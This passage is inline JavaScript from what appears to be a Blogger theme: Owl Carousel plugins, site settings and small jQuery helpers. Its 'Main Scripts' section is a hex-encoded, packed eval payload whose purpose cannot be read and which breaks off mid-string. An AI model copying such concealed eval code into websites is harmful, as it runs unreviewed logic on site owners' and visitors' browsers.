Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c